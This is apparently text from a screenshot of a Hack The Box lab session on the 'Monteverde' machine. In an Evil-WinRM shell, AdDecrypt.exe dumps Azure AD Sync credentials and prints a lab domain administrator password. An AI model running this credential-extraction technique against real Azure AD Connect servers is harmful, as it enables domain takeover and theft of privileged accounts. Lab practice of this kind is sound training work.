 10.10.14.73
10.10.10.172-Monteverde 25% 01:18 PM
*Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin> C:\Windows\Temp\Priv\AdDecrypt.exe -FullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0m@in4dminyeah!
Domain: MEGABANK.LOCAL
*Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin>
evil-winrm gleoq@Fsociety: